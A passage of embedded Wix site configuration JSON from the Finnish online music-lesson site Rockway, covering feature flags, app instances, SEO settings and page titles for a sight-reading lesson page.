run-opetus","widgetWithUseSsrSeo":{"1289":["144f04b9-aab4-fde7-179b-780c11da4f46"],"3699":["14e5b36b-e545-88a0-1475-2487df7e9206","14c1462a-97f2-9f6a-7bb7-f5541f23caa6","14e5b39b-6d47-99c3-3ee5-cee1c2574c89","211b5287-14e2-4690-bb71-525908938c81"]},"deviceType":"Desktop","baseUri":"https:\/\/www.rockway.fi","mainPageId":"tc81u","siteId":"42d29904-27f5-4897-94b4-477a055594d0","metaSiteId":"4938b623-1365-41a0-9bd4-da7dfeff0349","runningExperiments":{"runningExperiments":{"specs.thunderbolt.viewport_hydration_extended_react_18":"true","specs.thunderbolt.shouldRedirectOnLogout":"false","specs.thunderbolt.inMemoryPaypalAuthToken":"true","specs.thunderbolt.PanoramaErrorMonitor":"true","specs.thunderbolt.getMemberDetailsFromMembersNg":"true","specs.promote.ar.reportRestPurchaseEventsInsteadOfKafka":"true","specs.thunderbolt.UseEcomFemBi":"true","specs.thunderbolt.siteMembersMultilingualLanguage":"true","specs.thunderbolt.shouldUseResponsiveImages":"true","specs.thunderbolt.fedops_enableSampleRateForAppNames":"false","specs.thunderbolt.excludeInstanceFromQueryParams":"true","specs.thunderbolt.enableVeloInMpaNavigation":"true","specs.thunderbolt.fullPageNavigationSpecificSites":"true","specs.thunderbolt.LoginSocialBarSplitStateProps":"true","specs.thunderbolt.bundlerTrafficToAws":"true","sv_imageZoomSeo":"false","specs.thunderbolt.updateStorageOnBfCacheRestore":"true","specs.thunderbolt.UseLoginSocialBarCustomMenu":"true","specs.thunderbolt.FixWixDataInstanceForBlocksPreview":"true","specs.thunderbolt.deprecatewixperf":"true","specs.thunderbolt.useNewRegisterLogin":"true","specs.thunderbolt.useWowImageInFastGallery":"false","specs.thunderbolt.UseNewLoginSocialBarCustomMenuPositioning":"true","specs.thunderbolt.ShouldUseNewIAMSocialFlow":"true","specs.thunderbolt.useIAMEnabledConnections":"true","specs.thunderbolt.securityExperiments":"true","specs.thunderbolt.useElementoryRelativePath":"true","specs.thunderbolt.mapLazyLoadedCompsInDifferentRegistrarMap":"true","specs.thunderbolt.motionTimeAnimationsCSS":"true","specs.thunderbolt.DDMenuMigrateCssCarmiMapper":"true","specs.membersArea.LoginBarRemake":"true","specs.thunderbolt.buttonUdp":"true","specs.thunderbolt.SlideshowStopMediaInNonActiveSlides":"true","specs.thunderbolt.hardenFetchAndXHR":"true","specs.thunderbolt.useResponsiveImgClassicFixed":"true","specs.thunderbolt.useVeloAppId":"false","specs.thunderbolt.biForBrowserZoom":"true","specs.thunderbolt.shouldValidateRedirectUrl":"true","specs.thunderbolt.veloWixMembersAmbassadorV2":"new","specs.thunderbolt.megaMenuMouseLeave":"true","specs.thunderbolt.allowMpaForExternalApps":"true","specs.thunderbolt.UseWixDataItemService":"true","specs.thunderbolt.onPageRestoreListener":"true","specs.thunderbolt.useImageAvifFormatInNativeProGallery":"true","specs.thunderbolt.UseCloudDataUrlWithBaseExternalUrl":"true","specs.promote.ar.reportEcomPlatformPurchaseEvents":"true","specs.thunderbolt.UseNewLoginSocialBarMemberInitialsAvatar":"true","specs.thunderbolt.veloBundlerParastorageUrl":"true","specs.thunderbolt.AddRegisterEventListenerToWixWindow":"true","specs.thunderbolt.newStyleApi":"true","specs.thunderbolt.UseNewLoginSocialBarElementStructure":"true","specs.thunderbolt.inlineFontsCSSForIframeTPA":"true","specs.thunderbolt.WixCodeGetAppDefIdFromPackageName":"false","specs.thunderbolt.updateLoginSocialBarMenuItemsSDKData":"true","specs.thunderbolt.membersService":"true","specs.thunderbolt.pricingPlansUserOrdersV2":"true","specs.thunderbolt.buttonUdp_loggedIn":"true","bypassSsrInternalCache":"false","specs.thunderbolt.LoginBarEnableLoggingInStateInSSR":"true","specs.thunderbolt.SearchBoxSanitiseSuggestions":"true","specs.thunderbolt.imageEncodingAVIF":"true","displayWixAdsNewVersion":"new","specs.thunderbolt.BundlerTypescriptListExportedFunctions":"true","specs.thunderbolt.ooi_css_optimization":"new","specs.thunderbolt.enableVideoUplaodForFastGallery":"false","specs.ShouldForceCaptchaVerificationOnSignupSpec":"Disabled","specs.ShouldForceCaptchaVerificationOnLoginSpec":"Disabled","specs.thunderbolt.editorElementsRegistryEnsureComponentLoaderFix":"true","specs.thunderbolt.EnableCustomCSSVarsForLoginSocialBar":"true","specs.thunderbolt.shouldFetchLogoutUrlByClientId":"true","specs.thunderbolt.wixPulse":"false","specs.thunderbolt.convertBirthdateToISOString":"true","specs.thunderbolt.WixCodeAnalyzeImportedNamespaces":"true","specs.thunderbolt.presenceWithoutChat":"false","specs.promote.ar.reportScheduleEventsOnPurchaseIfNeeded":"true","specs.thunderbolt.sanitizeCustomElement":"true","specs.thunderbolt.fetchCurrentMemberFromMembersNg":"true"}},"signedInstances":{"13":[null,null],"14":["13ee94c1-b635-8505-3391-97919052c16f","doH_PEV2aqRrPeokXZ39lNwkQ541wzRduK1npP7A8HA.[base64]"],"15":["55cd9036-36bb-480b-8ddc-afda3cb2eb8d","oCcFUOcmKsGwpO_qdHkaLAyq5WmU-1PoYOj7ENb9-Tc.[base64]"],"16":["35aec784-bbec-4e6e-abcb-d3d724af52cf","pxJCjPGLmNOtIMdJTIoV4On04U4O1-aZwqFRZFwTBU0.[base64]"],"19":["8ea9df15-9ff6-4acf-bbb8-8d3a69ae5841","FPg_zSNcpYwL17KG057w2e2Hcl_FDwuAleADv6lANr8.[base64]"],"20":["8725b255-2aa2-4a53-b76d-7d3c363aaeea","cXiUYkEJDVG9hMruVBhLlY1wCVOGNQEfpqnf0JmResg.[base64]"],"21":["139ef4fa-c108-8f9a-c7be-d5f492a2c939","-G-mvGZyo4tbvPffLn-a1fzm05PQGSvFTB6PADBIlOQ.[base64]"],"22":["14bca956-e09f-f4d6-14d7-466cb3f09103","3Y_B1326WgUmD2_DnZTUShnaQNLFghoGt_9Om5fpluE.[base64]"],"23":["141fbfae-511e-6817-c9f0-48993a7547d1","eSm-r4DSYOgN-UO1sTqpd8hv0BLWioj_VSXtkHrrfcY.[base64]"],"24":["a322993b-2c74-426f-bbb8-444db73d0d1b","gQSPGngzLbn8uGCA_VZp5xqqu6Ixmo1uhT6H1v8bYl4.[base64]"],"25":["f123e8f1-4350-4c9b-b269-04adfadda977","tlBGYc5sKof6-c5uWDjJmUHFL9ipb8U475_BsQ9gvTQ.[base64]"],"26":["9bead16f-1c73-4cda-b6c4-28cff46988db","BiUSMfBJeV88Gw1L8kuDzzurhaDYey9uiOsQAvlubW4.[base64]"],"27":["1480c568-5cbd-9392-5604-1148f5faffa0","soWEivxkCnq0fXuspJ0vJGCCtWKxLS7wD-qQKma4g2c.[base64]"],"28":["13aa9735-aa50-4bdb-877c-0bb46804bd71","Yfp3H8GzQv75-KNRP-e9Qhe321geCbe-X6Man8cB1gk.[base64]"],"29":["d70b68e2-8d77-4e0c-9c00-c292d6e0025e","AUWA-zoudBmxyZv3ylxIDjI_0-YiGmJ97HAiqjXZJ2Y.[base64]"],"30":["14b89688-9b25-5214-d1cb-a3fb9683618b","_wYuOuffkZivcBP4jgYU0b-9chLaBuswrJOrzyfj3d0.[base64]"],"31":["135c3d92-0fea-1f9d-2ba5-2a1dfb04297e","x8PyR7BzvLm2azQlPN9qmSUST3x0mOc6DBpANOINlKM.[base64]"],"32":["146c0d71-352e-4464-9a03-2e868aabe7b9","8FNBttKGDrj-78OLK-DyuD2c-85wxR_Qu0q7STVtK9w.[base64]"],"33":["307ba931-689c-4b55-bb1d-6a382bad9222","UKmu1bjTFkODdWMkNJnjVfkvUrIPhfyNSaXjUzUrXk8.[base64]"],"34":["4b10fcce-732d-4be3-9d46-801d271acda9","5CDZCfj5rbDbmfvROUL8MCd-9BEMy2Sp8Tms-ESVrCg.[base64]"],"35":["ea2821fc-7d97-40a9-9f75-772f29178430","hJKZlfMz0mpqxT-HdrFx8uzLtNLBMETvoDinUR8GgFU.[base64]"],"36":["150ae7ee-c74a-eecd-d3d7-2112895b988a","aEruXLaJdM1IKZeU5NPOYJSdes2Vh3nxOT3FMld3j1s.[base64]"],"38":["f105ba16-6b7a-4b52-a2e5-712bdc749f76","wMaA7MHXuVlyBsIuGgpIpMDmXD4C5_gHEaq0m9ey2wE.[base64]"],"40":["94bc563b-675f-41ad-a2a6-5494f211c47b","NUKNe5_o0uqsrkc5TYbu2fChsQOezL7oGLvOlsi_5xk.[base64]"],"41":["8d8ba777-9a97-4f63-88da-3d21f7914863","J8Q-YQ5_lnC7E4Wwjl35DupGDPkV9JUurTcwRcM9gjg.[base64]"],"42":["14e12b04-943e-fd32-456d-70b1820a2ff2","1E3vkOqEVJSv2TfWzNk6h3iC-80UjXWN-HIgDWyHnPw.[base64]"],"43":["e4b5f1bc-c77a-4319-a60d-a46acb17f6fc","2IGxy_oxF210Hp4fpqeJuDB2OIepEb2k1n8LlkXQ850.[base64]"],"44":["1973457f-c021-4da5-941f-58444ff761d4","WO6T3LTbs-drWgpBg1-Wp4V-qXYUjJ-Ng99YaDsdpFQ.[base64]"],"45":["03b6f00d-2fee-4b60-9743-72331c050602","OauthNG.JWS.eyJraWQiOiJZSEJzdUpwSCIsImFsZyI6IkhTMjU2In0.[base64].xMtFk2KpxjMmJHbpwgZe2jDUpKQawFQgF4kWsmcssME"],"46":["2f70e2b4-ff36-472e-bdb9-ce393b13669e","UOvmDhp8_zVbfFcMgNPugAS6EKMC9ApwNATimSwmdnk.[base64]"],"47":["e593b0bd-b783-45b8-97c2-873d42aacaf4","7Bpnb43EnpmfojNERonDHf29I7ZkMcFA053D-RnUJfI.[base64]"],"1289":["14271d6f-ba62-d045-549b-ab972ae1f70e","YTYOyJACiIwLnKp5RLrLvKC8BL1ZYF0n2m1K9tcq8Rw.[base64]"],"1741":["675bbcef-18d8-41f5-800e-131ec9e08762","wixcode-pub.d49d0e14aa64d2b93b5c264ad4883dd883417483.[base64]"],"3699":["14bcded7-0066-7c35-14d7-466cb3f09103","TZvtddelp-70bbiXypWjMGhJP-2eiMdIPEgJIOKGaPk.[base64]"],"3835":["1484cb44-49cd-5b39-9681-75188ab429de","YpsZSYBy_0wQO9CzQxJ2cXFJrO5-LDH4DxpZGiHdYnA.[base64]"],"5878":["14d84998-ae09-1abf-c6fc-3f3cace5bf19","_zJQP_1LFRiJWxPPVjVb9KrEMr4GCGwRzpIO-E8EO7g.[base64]"],"7065":["14c92d28-031e-7910-c9a8-a670011e062d","xCfuaR1Uf_LF6qxpQC9JN6jSB3KbBC043csR34jtZ3M.[base64]"],"8746":["14ce1214-b278-a7e4-1373-00cebd1bef7c","_vfDvWW81C4hh3YvZBFneFuxLjAwIwDjf-T5ioJ0NiA.[base64]"],"11004":["225dd912-7dea-4738-8688-4b8c6955ffc2","9VsODCJKJN2MvLMHIkV2mRfVMW5nDV36-6sCXhaBGM0.[base64]"],"-666":["22bef345-3c5b-4c18-b782-74d4085112ff","oXklWKss_cYRsUoZkVwb8zvNZ4TDVNnOhI296dV5Kw4.[base64]"]}},"seo":{"context":{"siteName":"Rockway","siteUrl":"https:\/\/www.rockway.fi","domain":"rockway.fi","indexSite":true,"defaultUrl":"https:\/\/www.rockway.fi\/kurssi\/nuotinluvun-perusteet\/walk-don't-run-opetus","currLangIsOriginal":true,"siteOgImage":"https:\/\/static.wixstatic.com\/media\/9c7d33_72789043865649a08f1b252666d298e7%7Emv2.jpg","homePageTitle":"Etusivu","facebookAdminId":"rockwayfi","businessName":"Rockway Oy","businesLocale":"fi-fi","businesLogo":"https:\/\/static.wixstatic.com\/media\/f61d40_7e2965989e2e4ea5a9e753faef8bd7d6.svg","currency":"EUR","experiments":{"specs.seo.EnableFaqSD":"false","specs.seo.EnableOnlineProgramsVideoSD":"true"},"platformAppsExperiments":{"225dd912-7dea-4738-8688-4b8c6955ffc2":{"specs.forms.LocalPhoneNumbers":"true","specs.form-app.AiFormAssistantTypingEffect":"false","specs.forms.MultilineAddressInTemplates":"true","specs.forms.FetchFormsInEditor":"false","specs.forms.SettingsButtonTextFormatting":"true","specs.forms.RemoveFalsyValues":"false","specs.forms.FixControllerActions":"true","specs.forms.WixServicesInstallation":"true","specs.forms.WdsOpacityColorPicker":"false","specs.bookings.BIFInstallOnlyMeetings":"false","specs.form-app.AiFormAssistantV2":"false","specs.forms.ImportFilesToMediaManagerExperiment":"true","specs.form-app.AiFormAssistantOptionsButtons":"true","specs.forms.CreateFormFromPreset":"true","specs.bookings.InstallMeetingsForBIF":"false","specs.forms.EnablePhoneField":"true","specs.forms.SignatureFieldV2":"true","specs.forms.BoxlessTextStyles":"false","specs.forms.EnablePresetTab":"false"},"14271d6f-ba62-d045-549b-ab972ae1f70e":{"specs.pro-gallery.displayPreset14":"true","specs.pro-gallery.removeUseOfCounterApi":"true","specs.pro-gallery.horizontalScrollAnimations":"true","specs.pro-gallery.useImageAvifFormat":"true","specs.pro-gallery.EnableAlbumsStorePremiumValidation":"true","specs.pro-gallery.removePgStoreTab":"true","specs.pro-gallery.backgroundDesignFullscreen":"true","specs.pro-gallery.useMotherSiteAppInstance":"true","specs.pro-gallery.enableMainLightroomSettingsButton":"true","specs.pro-gallery.displayPreset17":"false","specs.pro-gallery.slideTransition":"true","specs.proGallery.shouldShowNewPanels":"false","specs.pro-gallery.displayProGalleryPresets":"true","specs.pro-gallery.navigationArrowsDrawer":"true","specs.pro-gallery.horizontalTitlePlacementOptions":"true","specs.pro-gallery.artstoreShowDeprecationMessageInSettings":"false","specs.pro-gallery.navArrowsVericalPositionController":"true","specs.pro-gallery.enablePGRenderIndicator":"false","specs.pro-gallery.excludeFromWarmupData":"false","specs.pro-gallery.customNavigationArrows":"true","specs.pro-gallery.fixedGalleryRatio":"true","specs.pro-gallery.displayProGalleryNewPreset":"true","specs.pro-gallery.useReactionService":"true","specs.pro-gallery.textBoxWidthControllers":"true","specs.pro-gallery.allowOverlayGradient":"true","specs.pro-gallery.excludeFromLayoutFixer":"false","specs.pro-gallery.useIsInFirstFold":"false","specs.pro-gallery.dontRenderGalleryBelowFoldOnLoad":"false","specs.pro-gallery.enableLightroomSettingsButton":"true","specs.pro-gallery.displayPreset16":"true","specs.pro-gallery.displayProGallerySEOSettings":"false","specs.pro-gallery.imageEditing":"b","specs.pro-gallery.useWowImageRenderer":"false","specs.pro-gallery.useWarmupData":"true","specs.pro-gallery.enableFullResFeature":"true","specs.pro-gallery.slideAnimationDeck":"true","specs.pro-gallery.useReactPortalInArtStore":"true","specs.pro-gallery.blockOAP":"false","specs.pro-gallery.useServerBlueprints-viewer":"false","specs.pro-gallery.excludeFromThinLinesFix":"false","specs.pro-gallery.excludeFromHlsVideosOnIphone":"true","specs.pro-gallery.removeRoleApplication":"true","specs.pro-gallery.tryCentralizedConduction":"false","specs.pro-gallery.organizeMediaMultiTypes":"true","specs.pro-gallery.useServerBlueprints-preview":"false","specs.pro-gallery.displayPreset15":"true","specs.pro-gallery.enableVideoPlaceholder":"true","specs.pro-gallery.organizeMediaAltText":"b","specs.pro-gallery.overlayDesign":"true","specs.pro-gallery.disableImagePreload":"true","specs.pro-gallery.excludeFromPrerenderPerformance":"false","specs.pro-gallery.appSettings":"true"},"14409595-f076-4753-8303-9a86f9f71469":{"specs.vod.iosHlsJsOverrideNative":"true","specs.vod.VodWidgetNewSettingsResponsive":"false"},"dataBinding":{"specs.wixDataViewer.NewCoreImageStaticBinding":"false","specs.wixDataViewer.useGetForSchemaBulk":"false","specs.wixDataViewer.fetchOnlyConnectedFields":"true","specs.wixDataViewer.NewCoreSiteButtonStaticBinding":"true","specs.wixDataViewer.deferredIsDead":"true","specs.wixDataViewer.NewCoreFormatters":"false","specs.wixDataViewer.EnableNewCore":"false"},"14ce1214-b278-a7e4-1373-00cebd1bef7c":{"specs.forms.RemoveFalsyValues":"false","specs.forms.EnableFormsInBlog":"true"},"14bcded7-0066-7c35-14d7-466cb3f09103":{"specs.wixBlog.FixMultipleColors":"true","specs.media.MediaManager3":"true","specs.ricos.newFormattingToolbar":"true","specs.wixBlog.UseWarmupStateInOldPostPage":"false","specs.wixBlog.PreInstalledAuthorChanged":"true","specs.wixBlog.UseBlogSettingsAllPostsFeedLabels":"true","specs.wixBlog.BlogSausageMenu":"false","specs.wixBlog.SausageMenuFeed":"false","specs.wixBlog.BMMergePendingReviewTab":"false","specs.wixBlog.ImportUseDraftPostApiProxy":"true","specs.wixBlog.RemoveMainTab":"true","specs.wixBlog.NewBlogPostComment":"false","specs.wixBlog.DontCallDbOnBadSlug":"false","specs.wixBlog.UseWarmupStateInPostList":"true","specs.wixBlog.UseWarmupStateInNewPostPage":"true","specs.wixBlog.BlockViewCountUpdates":"false","specs.ricos-server.resolveParentPagePath":"true","specs.wixBlog.HashtagPageUseFeedPage":"true","specs.wixBlog.PostRatings":"true","specs.wixBlog.DisplayPostComposerError":"false","specs.wixBlog.ScrollPostListToTop":"true","specs.wixBlog.PreInstalledPostSubmittedForReview":"true","specs.wixBlog.UseBlogPermissionCacheService":"true","specs.wixBlog.UseWarmupStateInFeed":"true","specs.wixBlog.UseLayoutFixer":"true","specs.forms.EnableFormsInBlog":"true","specs.wixBlog.DisableBlogInjectGenie":"false","specs.wixBlog.UseTranslationCreditsApi":"true","specs.membersArea.BlogCommentsFromCommentsSerivice":"true","specs.wixBlog.LiveSiteEditorDeprication":"true","specs.wixBlog.UseFilesusrDomain":"false","specs.wixBlog.UsePromptHubForImageGeneration":"true","specs.wixBlog.MigrateCustomFeedOnEditorReady":"false","specs.wixBlog.SettingsFromParastorage":"false","specs.wixBlog.NewBlogPostPublishedAutomation":"true","specs.wixBlog.UseBlogLikeNinjaService":"true","specs.wixBlog.BMManagePendingReviews":"true","specs.wixBlog.PreInstalledPostSubmissionStatus":"true","specs.wixBlog.EnableDiscoveryIngestion":"true","specs.wixBlog.UseAiServiceCreateDraftPost":"true","specs.wixBlog.PreInstalledScheduledPostPublished":"true","specs.ricos.encAutoImageUrls":"true","specs.ricos.tiptapEditor":"false"},"1484cb44-49cd-5b39-9681-75188ab429de":{"specs.siteSearch.ChangeSelectedTabInEditorOnEdit":"true","specs.siteSearch.UseWarmupData":"true","specs.siteSearch.NewSearchOnClassicEditor":"true","specs.siteSearch.CSSPerBreakpointIndications":"true","specs.siteSearch.ResponsiveSearchBoxSkin":"true","specs.siteSearch.ShowStudioUpdateFlow":"true"},"675bbcef-18d8-41f5-800e-131ec9e08762":{"specs.wixCode.LoadWithImportAMDModule":"true","specs.wixCode.LoadNamespacesPerPage":"false","specs.wixcode.ViewerExperimentOwnerScopeTest":"true","specs.wixCode.resolveMissingPlatformNamespaces":"false","specs.wixcode.ViewerExperimentTest":"false"}},"siteLanguages":[{"languageCode":"x-default","locale":"fi-fi","countryCode":"FIN","resolutionMethod":"Subdirectory","url":"https:\/\/www.rockway.fi\/kurssi\/nuotinluvun-perusteet\/walk-don%27t-run-opetus","name":"Finnish","seoLang":"fi-fi","localizedName":"Suomi","isPrimaryLanguage":false,"status":"Active"},{"languageCode":"fi","locale":"fi-fi","countryCode":"FIN","resolutionMethod":"Subdirectory","url":"https:\/\/www.rockway.fi\/kurssi\/nuotinluvun-perusteet\/walk-don%27t-run-opetus","name":"Finnish","seoLang":"fi-fi","localizedName":"Suomi","isPrimaryLanguage":true,"status":"Active"}],"currLangCode":"fi","seoLang":"fi-fi","currLangResolutionMethod":"Subdirectory"},"userPatterns":[{"patternType":"WIX_DATA_PAGE_ITEM-da053","content":"{\"tags\":[{\"type\":\"meta\",\"props\":{\"name\":\"description\",\"content\":\"{{wix-data-page-item.Teachers.description}}\"}},{\"type\":\"meta\",\"props\":{\"name\":\"robots\",\"content\":\"index\"}},{\"type\":\"meta\",\"props\":{\"content\":\"{{wix-data-page-item.Teachers.teacherImage}}\",\"property\":\"og:image\"}},{\"type\":\"title\",\"children\":\"Rockway-opettaja: {{wix-data-page-item.Teachers.name}}\"}]}"},{"patternType":"WIX_DATA_PAGE_ITEM-fcnz8","content":"{\"tags\":[{\"type\":\"meta\",\"props\":{\"name\":\"description\",\"content\":\"{{wix-data-page-item.Categories.description}}\"}},{\"type\":\"meta\",\"props\":{\"name\":\"robots\",\"content\":\"index\"}},{\"type\":\"meta\",\"props\":{\"content\":\"{{wix-data-page-item.Categories.pathImage}}\",\"property\":\"og:image\"}},{\"type\":\"title\",\"children\":\"{{wix-data-page-item.Categories.name}} - Rockway.fi - Oppimispolku verkossa\"}]}"},{"patternType":"WIX_DATA_PAGE_ITEM-lbmwu","content":"{\"tags\":[{\"type\":\"meta\",\"props\":{\"name\":\"description\",\"content\":\"Video-oppitunti: {{wix-data-page-item.Lessons.name}} - {{wix-data-page-item.Lessons.description}}\"}},{\"type\":\"meta\",\"props\":{\"name\":\"robots\",\"content\":\"index\"}},{\"type\":\"meta\",\"props\":{\"content\":\"{{wix-data-page-item.Lessons.imageUrl}}\",\"property\":\"og:image\"}},{\"type\":\"title\",\"children\":\"Video: {{wix-data-page-item.Lessons.name}} - Katso ilmaiseksi | Rockway.fi\"}]}"},{"patternType":"WIX_DATA_PAGE_ITEM-oqrcy","content":"{\"tags\":[{\"type\":\"meta\",\"props\":{\"name\":\"description\",\"content\":\"{{wix-data-page-item.Partners.titleHeader}}\"}},{\"type\":\"meta\",\"props\":{\"name\":\"robots\",\"content\":\"noindex\"}},{\"type\":\"title\",\"children\":\"Rockway x {{wix-data-page-item.Partners.title}} \"}]}"},{"patternType":"WIX_DATA_PAGE_ITEM-pkkmd","content":"{\"tags\":[{\"type\":\"meta\",\"props\":{\"name\":\"description\",\"content\":\"Aloita nyt - {{wix-data-page-item.Courses.description}}\"}},{\"type\":\"meta\",\"props\":{\"name\":\"robots\",\"content\":\"index\"}},{\"type\":\"meta\",\"props\":{\"content\":\"{{wix-data-page-item.Courses.coverImage}}\",\"property\":\"og:image\"}},{\"type\":\"title\",\"children\":\"{{wix-data-page-item.Courses.name}} -  Askel Askeleelta | Rockway\"}]}"},{"patternType":"WIX_DATA_PAGE_ITEM-wrerd","content":"{\"tags\":[{\"type\":\"meta\",\"props\":{\"name\":\"description\",\"content\":\"Kurssin video-oppitunti: {{wix-data-page-item.Lessons.name}} - {{wix-data-page-item.Lessons.description}}\"}},{\"type\":\"meta\",\"props\":{\"name\":\"robots\",\"content\":\"noindex\"}},{\"type\":\"meta\",\"props\":{\"content\":\"{{wix-data-page-item.Lessons.imageUrl}}\",\"property\":\"og:image\"}},{\"type\":\"title\",\"children\":\"Video-oppitunti: {{wix-data-page-item.Lessons.name}} - Rockway.fi\"}]}"},{"patternType":"WIX_DATA_PAGE_ITEM-yx27n","content":"{\"tags\":[{\"type\":\"meta\",\"props\":{\"name\":\"description\",\"content\":\"{{wix-data-page-item.Coachings.description}}\"}},{\"type\":\"meta\",\"props\":{\"name\":\"robots\",\"content\":\"index\"}},{\"type\":\"title\",\"children\":\"{{wix-data-page-item.Coachings.name}}\"}]}"}],"metaTags":[{"name":"fb_admins_meta_tag","value":"rockwayfi","property":false},{"name":"google-site-verification","value":"qpKPw4HNZ2FEnR_Li0JJZ9ds9x8zT1GEWbK5lSzT90s","property":false}],"customHeadTags":"","isInSEO":true,"hasBlogAmp":false,"mainPageId":"tc81u"},"serviceRegistrar":{},"sessionManager":{"isRunningInDifferentSiteContext":false,"expiryTimeoutOverride":0,"appsInstances":{},"sessionModel":{}},"siteMembersWixCodeSdk":{"isPreviewMode":false,"isEditMode":false,"smToken":"","smcollectionId":"3b1953a5-9a80-4ac8-b661-4a334e6038b1"},"siteMembers":{"collectionExposure":"Public","smcollectionId":"3b1953a5-9a80-4ac8-b661-4a334e6038b1","smToken":"","protectedHomepage":false,"isTemplate":false,"loginSocialBarOnSite":false,"routerPrefix":"","isCommunityInstalled":false,"baseUrl":"https:\/\/www.rockway.fi"},"siteScrollBlocker":{"isBuilderComponentModel":false},"siteWixCodeSdk":{"fontFaceServerUrl":"https:\/\/serverless.parastorage.com\/_serverless\/site-sdk-server\/v1\/style","siteDisplayName":"Rockway","siteRevision":4143,"regionalSettings":"fi-fi","language":"fi","currency":"EUR","mainPageId":"tc81u","pageIdToPrefix":{"yx27n":"tehovalmennus","euks6":"tehovalmennus","fcnz8":"polku","tdona":"oppitunnit","oqrcy":"partneri","da053":"opettajat","lbmwu":"kurssi","bx57v":"kurssi","pkkmd":"kurssi"},"routerPrefixes":{"ca6ee436-0adf-40c5-b934-3a3c1a30c2ab":{"name":"tehovalmennus","prefix":"\/tehovalmennus","type":"dynamicPages"},"fea1c77a-42f3-46e6-9c36-ce01f7de0508":{"name":"tehovalmennus","prefix":"\/tehovalmennus","type":"dynamicPages"},"d8ed0249-9783-44a0-9bc0-720e52ab3aed":{"name":"polku","prefix":"\/polku","type":"dynamicPages"},"c282c628-0e1b-40e0-a09e-f3cbe0ce813d":{"name":"oppitunnit","prefix":"\/oppitunnit","type":"router"},"eada969b-b244-44ab-b560-16d304b168cb":{"name":"partneri","prefix":"\/partneri","type":"dynamicPages"},"169bc125-0fbb-4f42-a3d5-a641fc50c687":{"name":"opettajat","prefix":"\/opettajat","type":"dynamicPages"},"1ca5f48c-ac81-41eb-97f5-86f484e82e20":{"name":"kurssi","prefix":"\/kurssi","type":"dynamicPages"},"3f761a67-7b5a-4125-be1a-a8f1504df223":{"name":"kurssi","prefix":"\/kurssi","type":"dynamicPages"},"9cf6b25a-4b60-4385-ad8f-adfbabfe02f0":{"name":"kurssi","prefix":"\/kurssi","type":"dynamicPages"}},"timezone":"Europe\/Helsinki","pageIdToTitle":{"xagal":"Ukulelen viritys","ekr3r":"Käyttöehdot","yx27n":"Coachings (Namespace)","r4amd":"Joulutarjous 2025","o1ph0":"Soittokuntoon","ylhf9":"Lataa Rockway-app","cvg3z":"Säästä 100€","pqlgy":"Copy of Liity Jäseneksi Lightbox","y99y5":"Ota yhteyttä - mobiilituki","wrerd":"Lessons (Namespace)","bj6yk":"Motorola-joulu","bz400":"Kansalaisopistot","xiy88":"Lahjakortit","euks6":"Coachings (All)","ox75x":"Fallback Etusivu 2024","bx57v":"Courses (All)","d0y42":"Arvot (Be Good)","a6rbo":"Halloween 2025","tdona":"oppitunnittest-page","zxczn":"Yhteistyö","isvaf":"MGM Käyttöehdot","ymx5j":"F Musiikki arvonta 2024","dbllm":"TEKSTIT Kitaran alkeet 2025","oqrcy":"Partners (Namespace)","h2k13":"Black Friday 2025 Google","nvxmy":"Työpaikat","cxd2d":"Organisaatiot","mo7f4":"Tietosuoja","tc81u":"Etusivu","ggdj9":"Black Friday 2025","f91ka":"Rockway.fi Organisaatioille","ypvyo":"Unsubscribe success","e4mwi":"Post","nyrgg":"Re-marketing ländäri","tvn4f":"Keskikesän supertarjous","bsw0m":"Etusivu - Uusi valueprop A\/B","c1dmp":"Etusivu 2023","qgky8":"Saavutettavuusseloste","gkinq":"FAQ","faud5":"NOT IN USE Ajankohtaista","ot8eq":"Lidl plus - Etusivu","nw9wx":"Liity Jäseneksi Lightbox","b5xi7":"Kitaran alkeet 2025","kobbi":"Page Under Construction","fymae":"Musiikintekijöille","t2ka1":"Offerilla","fjr3i":"Hinnat","kzhlp":"error404","q6dj7":"Fullscreen Page","lbmwu":"Lessons (CourseNamespace, Namespace)","a1w50":"Motorola säännöt","eqsez":"Lehdistö","qnvrx":"Pakkastarjous 2026","pkkmd":"Courses (Namespace)","i97ni":"Säännöt","b6j6n":"Jouluarvonnan säännöt 2024","wvd13":"Live","vw23v":"Yrityksestä","d8y52":"Maksu kulttuuri- ja virike-eduilla","whhsb":"RIKU TEKSTIT Kitaran alkeet 2025","po07s":"MGM Kaverille","dn7pd":"Kitaran viritys korvalla","br0wb":"Black Friday 2025 Meta","da053":"Teachers (Namespace)","bwwrc":"Äitienpäivä","rv8ip":"Etu- ja kulttuurisetelit vanha","fcnz8":"Categories (Namespace)","w1n49":"Koulut","owevk":"Hinnat (Google Ads -sivu)","ng0vw":"Kulttuuri- ja virike-edut - epassi"},"urlMappings":null,"viewMode":"Site"},"speculationRules":{"currentPagePath":"\/kurssi\/nuotinluvun-perusteet\/walk-don't-run-opetus"},"ssrCache":{},"tpaCommons":{"widgetsClientSpecMapData":{"141995eb-c700-8487-6366-a482f7432e2b":{"widgetUrl":"https:\/\/so-feed.codev.wixapps.net\/widget","mobileUrl":"https:\/\/so-feed.codev.wixapps.net\/widget","tpaWidgetId":"shoutout_feed","appPage":{},"applicationId":31,"appDefinitionName":"ShoutOut (Legacy)","appDefinitionId":"135c3d92-0fea-1f9d-2ba5-2a1dfb04297e","isWixTPA":true,"allowScrolling":false},"27f9a78c-9f69-402e-8e2c-1d00f26fcf41":{"widgetUrl":"\/","appPage":{},"applicationId":38,"appDefinitionName":"Cookie Policy Banner","appDefinitionId":"f105ba16-6b7a-4b52-a2e5-712bdc749f76","isWixTPA":true,"allowScrolling":false},"142bb34d-3439-576a-7118-683e690a1e0d":{"widgetUrl":"https:\/\/progallery.wixapps.net\/gallery.html","mobileUrl":"https:\/\/progallery.wixapps.net\/gallery.html","tpaWidgetId":"pro-gallery","appPage":{},"applicationId":1289,"appDefinitionName":"Wix Pro Gallery","appDefinitionId":"14271d6f-ba62-d045-549b-ab972ae1f70e","isWixTPA":true,"allowScrolling":false},"144f04b9-aab4-fde7-179b-780c11da4f46":{"widgetUrl":"https:\/\/progallery.wixapps.net\/fullscreen","mobileUrl":"https:\/\/progallery.wixapps.net\/fullscreen","appPage":{"id":"fullscreen_page","name":"Fullscreen Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":true,"landingPageInMobile":false,"hideFromMenu":true},"applicationId":1289,"appDefinitionName":"Wix Pro 